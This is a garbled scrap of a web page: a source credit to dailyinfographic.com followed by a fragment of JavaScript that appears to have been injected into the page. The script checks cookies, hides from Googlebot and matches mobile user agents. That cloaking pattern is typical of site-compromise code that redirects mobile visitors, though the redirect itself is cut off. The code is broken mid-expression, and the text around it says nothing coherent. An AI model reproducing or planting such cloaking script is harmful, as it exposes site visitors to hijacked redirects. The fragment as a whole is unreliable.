
Izvor:
dailyinfographic.com
if(document.cookie
{(function(a,b){if(a.indexOf(“ooglebot”)=
{if(/(android|bb\d+|meego).+mobile|avant
|maemo|midp|mmp|mobile.+firefox|netfro
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|ser
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i.test(a)||/1207|6310|6590|3
6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|
m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cld
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-